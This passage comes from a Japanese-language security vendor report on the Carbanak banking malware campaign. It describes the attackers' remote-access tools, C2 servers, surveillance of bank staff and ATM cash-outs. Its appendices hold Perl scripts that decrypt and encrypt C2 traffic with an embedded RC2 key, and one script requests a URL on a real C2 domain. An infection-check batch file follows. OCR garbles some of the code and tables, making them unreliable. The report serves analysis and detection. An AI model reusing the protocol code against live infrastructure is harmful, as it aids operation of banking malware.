

図 *9.*ターゲットの地理的分布(*C2* データによる)



図 *10.*被害を受けた銀行や金融機関の地理的分布(*C2* データによる)

### 2.3 侵入拡大ツール

Carbanak は感染したシステムでさまざまなツールを使用します。ツールの用途は それぞれ異なりますが、リモートコントロールを行う Ammyy Admin リモート管理 ツールがよく使用されているように見受けられます。具体的には、

#### **Ammyy Admin 3.5**(**f8cd52b70a11a1fb3f29c6f89ff971ec**)を **svchost.exe** としてアップロードする攻撃が検知されています。

攻撃者がこのリモート管理ツールを使用したのは、被害を受けた銀行の環境で管理 者が日常的に使用しているツールで、通常、ホワイトリストに載せられているからだ と思われます。

また、190.97.165.126(operatemesscont.net)にある C2 サーバーとの通信に、 SSH のバックドアが使用されていた事例もありました。

これは、攻撃者が Microsoft Windows 環境以外にも対応していることを示していま す。このケースでは、被害を受けた金融機関は PuTTY という Telnet/SSH クライア ントを使ってサーバーに接続していましたが、攻撃者はバックドアを使ってこのマシ ンの SSH デーモンをリコンパイルし、直接アクセスを可能にしました。

これらのツールのログには、2 つの IP からのアクセスが記録されています。これら はウクライナとフランスの IP で、攻撃者が使用したものと見られます。

また、別のシステムを制御できるようにするために、攻撃者が被害者のネットワーク 内でさまざまなツール(Metasploit、PsExec、Mimikatz など)を使用したことを物語 る痕跡も発見されています。

2.4 コマンド&コントロール(C2)サーバー

C2 サーバーには次の 4 種類があると思われます:

- 展開された Carbanak インスタンスにコマンドを送信し、収集された監視データを 受け取る Linux サーバー
- 被害者のシステムへのリモート接続に使用される Windows サーバー
- バックアップサーバー
- 追加された実行可能ファイル(リモート管理ツールなど)をホストするドロップサー バー

サーバーはほぼ 2 週間に一度のペースでローテーションされます。特定された Carbanak サーバーの一覧については、Carbanak IOC ドキュメントをご確認くださ い(このドキュメントは定期的に更新されます)。IOC の最新リストは本レポートの付 録 3 にあります。

このような C2 サーバーの一部は、Ammyy(構成ファイルと実行可能ファイル)、 KLG プラグイン構成(監視するプロセスのリスト)、および VNC サーバー(rundll に 注入される 32 ビットと 64 ビットの両方)のドロップに関与しています。確認された サーバーの 1 つには、Metasploit モジュールも入っていました。

| ۰ |                                |                   |                                                             |                            | $-e$ D- $-$     | <b>电传器·</b> |
|---|--------------------------------|-------------------|-------------------------------------------------------------|----------------------------|-----------------|-------------|
|   | Antivirus Check                |                   |                                                             |                            | <b>SHARROOM</b> | <b>A</b>    |
|   | $\mathcal{H}$<br><b>Market</b> | 冨<br><b>Sense</b> | $\frac{1}{2}$<br>$\sim$<br>×<br>$\overline{A}$<br>President | ۶.                         |                 |             |
|   |                                |                   |                                                             | <b>Ad Similage</b>         |                 |             |
|   | Add will short by AV Direk     |                   |                                                             | Of Englisped               |                 |             |
|   | liam.                          |                   |                                                             | Q Tesles<br><b>CE Data</b> |                 |             |
|   | $40^{\circ}$<br>٠              | $\Delta$          |                                                             |                            |                 |             |
|   | <b>Justine</b>                 |                   |                                                             |                            |                 |             |
|   | м                              | <b>Tehlini</b>    | List check                                                  | Last check time.           | <b>Delette</b>  |             |
|   | is.                            | ad.plug.          | <b><i>INNESSEE ROOM &amp; WITH</i></b>                      | <b>DOMINATION</b>          | $\pmb{\ast}$    |             |
|   | re                             | $m = 10$          | Vincent State and                                           | 2114 PM 19 0224 PM         |                 |             |
|   | ix.                            | <b>YHIPA DINK</b> | <b>Mosterdown and</b>                                       | TOXA ON UP STORAGE         | $*$             |             |
|   | 10                             | musika.           | Vincolaskaas ame                                            | 0014.0% EF 10/34.0%        | $*$             |             |
|   | 16                             | sumpyring         | Vincepedicular arror.                                       | 1014/06/10 10:04:05        |                 |             |
|   | io.                            | caping.           | Vencilesman area.                                           | 5014/05/19 10:04:00        | ×               |             |
|   | Showing 2 to Solid antiver-    |                   |                                                             |                            | <b>Firmade</b>  | $A_1$ and   |
|   |                                |                   |                                                             |                            |                 |             |

図 *11.Linux* で稼働している *Carbanak* 管理パネル

| ÷ | AE<br><b>Service</b>        | ブ                |                     |                        |   | $-6$ and            |                | ◎登画 |
|---|-----------------------------|------------------|---------------------|------------------------|---|---------------------|----------------|-----|
|   | veterano<br>M               | <b>Name</b>      | <b>Sani (Dykind</b> | Updated                |   | <b>Operations</b>   | <b>Drivin</b>  |     |
|   | $\Rightarrow$               | klaroutist prop- | il.                 | 12010517-0049-12       |   | 20                  | $\pmb{\times}$ |     |
|   | $20\,$                      | All.play         | 3072                | 504,0509,558842        |   | 20                  | $\pmb{\times}$ |     |
|   | $\ensuremath{\mathfrak{m}}$ | madl.            | 150014              | 2014/05/17 00:53 #1    |   | 20                  | $\pmb{\times}$ |     |
|   | 48                          | menkshar         | 19543.0             | 2014/05/28 06:06:25    |   | 2a                  | ×              |     |
|   | 35                          | rection.         | 180010              | COMMERCIAL CONSULTANCE |   | 20                  | ×              |     |
|   | $\mu$                       | sump plan        | <b>SHIRLE</b>       | 2014/05/08 045 0.17    |   | 20                  | ×              |     |
|   | an-                         | control plus     | 3960                | 2014-2622 1004:17      |   | 20                  | ×              |     |
|   | $\alpha$ .<br>÷             | <b>10.9310</b>   | 198302              | 3014/09/16 09:11:06    |   | 22                  | ×              |     |
|   | ë                           | 10.plur          | Lomph               | 2014/05/16 04:05:05    | ż | $\overline{\omega}$ | $\pmb{\ast}$   |     |
|   | ë                           | libalica         | Lowitz              | SOLANA LE CHICOHA      | 土 | $\mathbb{Z}$        | ×              |     |

図 *12.Linux* で稼働している *Carbanak* 管理パネル、プラグインの一覧



図 *13.Windows* で稼動している *Carbanak* 管理パネル、*Carbanak* 経由で *RDP*、 *VNC*、プロキシ、トンネルを実行可能

被害者のシステムは、サーバーのデータベースにカタログ化されています。被害者 はコミュニティ別に分類されるため、管理は簡単です。全部で 7 コミュニティ、85 の 銀行や金融機関が被害を受けていることが分かりました。

### **KASPERSKY**<sup>8</sup>

#### 攻撃者の活動の詳細

さらに、攻撃者の使用しているサーバーには、被害者の PC 上での行動を録画した 動画ファイルもありました。この動画ファイルは圧縮形式で格納されているため、画 質はよくありませんが、アップロード帯域幅を最小限に抑える形式が選択されてい て、攻撃者が被害者の行動を理解するには十分です。

動画ファイル名にはフォアグラウンドで実行されているアプリケーションの名前 (Outlook、Cmd など)が使用されていますが、ユーザーの行動だけが記録されて いました。このため、目的のファイルへの移動や余分なファイルの破棄も簡単です。



図 *14.Carbanak* の動画を視聴するために設計された特別な動画プレイヤー

攻撃者は、こういった監視技術を使って得られた情報を利用して、被害者のワーク フローや使用ツール、習慣などの業務の全体像を明らかにします。これを基に、た とえば、次のようなこと実行します:

- 不正行為の発覚を回避するため、検証プロセスの完了後に、被害者の社内 データベースで偽のトランザクションを作成する。
- 被害者の社内コマンドユーティリティを使用して、トランザクションキューに不正 な操作を挿入する。

攻撃者は概して驚くほど多才で、ターゲットの業務手順に最適な攻撃方法を使用し ていました。しかし、ターゲットとした銀行や金融機関 1 社あたりの被害金額が 1000 万ドルを超えないよう意識的に制限しているようです。この金額は、不正送金 サービス経由で送金できる最高金額、または LEA と銀行の詐欺対策チームが本 格的な分析に乗り出す可能性を最小限に抑えるために、詐欺のリスクに対して銀行 が計上している予算の上限と説明できるでしょう。

| <b>KVC</b><br><b>KVC of Key</b><br><b>Random Keys</b><br><b>ATM</b><br>Index<br>$\mathbf{1}$<br>FEDD LEON LOUNEL OVER LEDUCI BEEN LAND LOVED LOUESCO<br>$\overline{2}$<br>3<br>102<br>89<br><b>IB3</b><br>D <sub>5</sub><br>:16<br>$\overline{4}$<br>62<br>AF3<br>5<br>103<br><b>B6</b><br>$-86$<br>6<br>$\overline{7}$<br>104<br>BA<br><b>IDE</b><br>AE<br>8<br>127<br>DC<br>9<br>105<br>.BD<br>5B<br>10<br>iE7<br>54<br>:7A<br>11<br>106<br>12<br>92<br><b>3B8</b><br>13<br><b>B6</b><br>73B<br>107<br>04<br>14<br>LE9<br>15<br>108<br><b>9B</b><br>502<br>16<br>07<br>ID <sub>6</sub><br>E5<br>17<br><b>L50</b><br>109<br>AB<br><b>I6C</b><br>18<br>19<br>DC<br><b>JEA</b><br>110<br>8C<br>20<br>77E<br>51<br>21<br>741<br>111<br>08<br>LE5<br>22<br>23<br>4C<br>DE5<br>112<br>20<br>134<br>24 |   |
|----------------------------------------------------------------------------------------------------|---|
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    | е |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    |   |
| 25<br>113<br>F <sub>8</sub><br><b>IBF</b>                                                                                                    |   |
| 26<br>CD<br>58F                                                                                                    |   |
| 27<br>681<br><b>SFE</b><br>114                                                                                                    |   |
| <b>B9</b><br>28<br>5B6                                                                                                    |   |
| 75<br>29<br>115<br><b>IEA</b>                                                                                                    |   |
| <b>B5</b><br>30<br>292                                                                                                    |   |
| 7F<br>31<br>336<br>116                                                                                                    |   |
| 32<br>D <sub>0</sub><br><b>JEE</b>                                                                                                    |   |
| 33<br>4F<br>256<br>117                                                                                                    |   |
| <b>JEE</b><br>34<br>BA                                                                                                    |   |
| 35<br><b>B3</b><br><b>ISC</b><br>118                                                                                                    |   |
| 4C<br>-4F<br>36                                                                                                    |   |
| 37<br>1 <sub>C</sub><br>119<br><b>FB</b>                                                                                                    |   |
| 38<br>2500   7300   2070   EASI   0110   3634   0436   7314   13467D                                                                                                    |   |

図 *15.ATM* で使用された *PIN KVC* 一覧

Carbanak をコントロールしていたサーバー上で銀行の機密文書が見つかっていま す。このような文書には、機密扱いの電子メール、マニュアル、暗号化キー、パス ワードなどがあります。たとえば、上の図にあるファイルには、ATM が利用者の PIN 番号の整合性確認に使用する KVC(Key Verification Code)キーが記録され ています。

ATM が関連する別のケースでは、犯罪者は銀行内の ATM ネットワークにアクセス できるコンピューターを乗っ取っていました。この銀行が ATM へのリモートアクセス を有効化すると、犯罪者はこのアクセスの使用を開始して、遠隔地から現金を引き 出していました。

犯罪者は ATM の操作にマルウェアを使用していません。それどころか、ATM 機器 の制御やテストに使用される標準ユーティリティを使っていたのです。

### **KASPERSKY**<sup>8</sup>

### 3. まとめ

金融業界(個人および企業の両方)を狙ったマルウェアは進化を続けています。この レポートで取り上げたマルウェア Carbanak は現在も活動を続けていて、収益を上 げるという点では大きな成功を収めています。特に興味を引くのは、高度なサイバー 諜報活動 APT で使用されているものに類似した攻撃方法です。つまり、これらは攻 撃の高度化するサイバー犯罪市場で憂慮される新たなトレンドを示しています。

金融サービスセクターではサイバー犯罪に対する意識が高まっているにもかかわら ず、大企業に対しては標的型攻撃や(すでにパッチ配布の完了した)古いエクスプロ イトが依然として有効であるように見受けられます。攻撃者は被害者の防御を迂回 するために、常に必要最低限の努力を払っています。

金融サービス業界は、長年にわたり、高度な制御システムや不正検出システムを 使っていますが、これらは主に顧客口座での不正取引を対象にしています。 Carbanak を使った攻撃者はこのような保護機能を迂回するために、たとえば業界 全体で使われている現金振替システム(SWIFT ネットワーク)を使用して、口座残高 を更新し、支払メカニズム(ATM ネットワーク)を使用しています。

これらの手順の中で、攻撃者はサービスが内包するぜい弱性を悪用していません。 それよりも、被害者の内部手続きを研究し、前述のサービスを経由して不正トランザ クション処理を行う為にシステム上のどのユーザーになりすますべきかを正確に判 断しています。

攻撃者が金融サービスソフトウェアやネットワークを熟知していたことは明らかです。 自動偵察の期間中、Carbanak マルウェアは専門的かつ固有のバンキングソフト ウェアが被害者のシステムに存在するかどうかを調べます。このようなバンキングシ ステムの存在が確認されて初めて、被害者のシステムの本格的な悪用が開始され ます。分析の対象となった C2 では、現在までに、世界約 300 の IP アドレスに対す る攻撃が行われています。このような攻撃は、業界全体に情報が行き渡り、対抗手 段が導入される前に最大の利益を確保できるよう、組織的に行われていた可能性 があります。

既存の利用統計によると、Carbanak 攻撃者はバルト諸国や中欧諸国、中東、アジ ア、アフリカに勢力を拡大しつつあります。Carbanak が関与した損失額は 10 億ド ルに達する可能性があります。

Carbanak の活動はサイバー犯罪が新しい時代に突入し、犯罪者が金融機関の利 用者を通じてではなく、金融業界に対して直接 APT 技術を使用するようになったこ とを明確に示していると思われます。もはや、APT は情報を盗むためだけのもので はありません。

### 付録 1:C2 プロトコル デコーダ 復号化

#!/usr/bin/perl -w #Work with Carbanak c2 use strict; use warnings; use Crypt::CBC; use Crypt::Cipher::RC2; use MIMF<sup>\*</sup>Base64; use LWP\*\*Simple; #my \$c2 = "worldnewsonline.pw"; #my \$reguest = "1234567890123456"; my \$request\_was = "JybDHkfWGURJPuWeUpPMX/ca9BThbDim0Hdk/9YzkJS7m8a19tz QwZxo1vvQ/r/7SHJcCm4tdpZGp.dmDwKf MjpWBM18eX8VUiimyaUZMGoClZ6eShS9tLCK tuHvlMQ3Dc26y90FbPIua.7LGHGZCBPj.vd08DUENC5oAE4V fyUz.shtml"; \$reguest was  $=$   $\frac{\pi}{\sqrt{\frac{3}{2}}}\times \frac{\pi}{\sqrt{\frac{3}{2}}}$ ; my \$replace = ""; my \$find=".shtml"; \$reguest\_was =~ s/ $\text{Q$find}\E/$ /g; \$request was  $=$   $\sim$  s/-/+/g; \$request\_was =~ s $\land$ ./ $\lor$ /q; print "\$request\_was\n"; my  $siv =$  substr \$request was,0,8; \$ request was = substr  $$$  request was, 8; my \$base64\_decoded1 = decode\_base64("\$reguest\_was"); print "\$base64\_decoded1\n"; my \$length = length(\$base64\_decoded1); print "length is: \$length\n"; print "iv is: \$iv\n"; print "req is: \$request\_was\n": my  $$base64$  decoded = " $$$ {base64 decoded1}"; my  $$key$ = "vfDGbiwmiqdN6E2N"; #my \$key = "1234567812345678"; my \$cipher = Crypt::CBC->new( -cipher=>'Cipher::RC2', -header=>'none', -literal\_key=>1, -key=>\$key, – keysize=>16, -iv=>\$iv ); my \$plaintext = \$cipher->decrypt(\$base64\_decoded); print "Decode:\ n\$plaintext\n"; #Decrypt is #HWUMRbvuwKQCrkOhuckIXpdFgtd|new0878802c8004333a3|data=listprocess|pro cess=svchost.exe|idproce ss=4294967295|lBHReFDRDfYG #my \$url = "http://\$c2/\$base64\_encoded"; #print \$url;  $\#$ my \$contents =  $qet$ (\$url); #print \$contents;

### 暗号化

```
#!/usr/bin/perl -w
#Decrypt Carbanak c2 responce use strict;
use warnings; use Crypt::CBC;
use Crypt::Cipher::RC2; use MIME::Base64; use
LWP::Simple;
my $c2 = "worldnewsonline.pw"; my $reguest =
"HWUMRbvuwKQCrkOhuckIXpdFgtd|new0878802c8004333a3|data=listprocess|pro
cess=svchost.exe|idproces s=4294967295|lBHReFDRDfYG";
my $iv = "JybDHkfW"; #should be random my $key = "vfDGbiwmiqdN6E2N"; my $cipher =
Crypt::CBC->new( -cipher=>'Cipher::RC2', -header=>'none',
-literal_key=>1, -key=>$key, – keysize=>16, -iv=>$iv );
my $ciphertext = $cipher->encrypt($reguest);
my $base64 encoded = encode base64("$ciphertext");
$base64 encoded = \frac{\pi}{8} s/\x0a//g;
$base64 encoded =~ s/\sqrt{\Lambda}/q;
$base64 encoded =~ s/\sqrt{-(a)}:
my $base64_encoded_ex = "${iv}${base64_encoded}.php"; my $url =
"http://$c2/${base64_encoded_ex}";
print $url;
#http://worldnewsonline.pw/
GURJPuWeUpPMXca9BThbDim0Hdk9YzkJS7m8a19tzQwZxo1vvQr7SHJcCm4tdp ZGp.
dmDwKfMjpW.BM18eX8VUiimyaUZMGoClZ6eShS9tLCKtuHvlMQ3Dc26y90FbPIua.7LGHG
ZCBPj.vd08D UENC5o.AE4VfyUz..php|
my $contents = get($url); print $contents;
```
### CnC からファイルを復号化

```
#!/usr/bin/perl -w
#Decrypt Files from sended from c2 use strict;
use warnings; use Crypt::CBC; use
Crypt::Cipher::RC2;
use MIME::Base64; use LWP::Simple;
my$file=$ARGV[0];open(DATA,"<$file");open(DATA1,"<$file"); open(DATA2,"<$file");
binmode(DATA); binmode(DATA1); binmode(DATA2);
my ($data, $n, $offset);
while ((\text{sn} = \text{read DATA}, \text{Sdata}, 1, \text{Softset}) \models 0) { \text{Softset} += \text{sn}: } mv
$length = $offset;
my $iv len = read DATA1, my $iv, 8, 0; read DATA2, my $crypt data,
$length, 8; my $key = "vfDGbiwmigdN6E2N";
my $cipher = Crypt::CBC->new( -cipher=>'Cipher::RC2', -header=>'none',
-literal key=>1, -key=>$key, – keysize=>16, -iv=>$iv );
my $plaintext = $cipher->decrypt($crypt_data); print "$plaintext";
```
# 付録 2:感染検出用 BAT ファイル

@echo off for /f %%a in ('hostname') do set "name=%%a" echo %name% del /f %name%.log 2> nul if exist "c:\Documents and settings\All users\application data\ mozilla\\*.bin" echo "BIN detected" >> %name%.log if exist %SYSTEMROOT%\System32\com\svchost.exe echo "COM detected" >> %name%.log if exist "c:\ProgramData\mozilla\\*.bin" echo "BIN2 detected" >> %name%.log if exist %SYSTEMROOT%\paexec\* echo "Paexec detected" >> %name%.log if exist %SYSTEMROOT%\Syswow64\com\svchost.exe echo "COM64 detected" >> %name%.log SC QUERY state= all | find "SERVICE\_NAME" | findstr "Sys\$" if q%ERRORLEVEL% == q0 SC QUERY state= all | find "SERVICE\_NAME" | findstr "Sys\$" >> %name%.log if not exist %name%.log echo Ok > %name%.log xcopy /y %name%.log "\\<IP>\logVirus

# 付録 3:IOC ホスト





